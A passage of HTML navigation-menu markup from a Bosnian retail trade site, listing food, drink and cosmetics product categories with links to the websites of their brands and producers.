			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
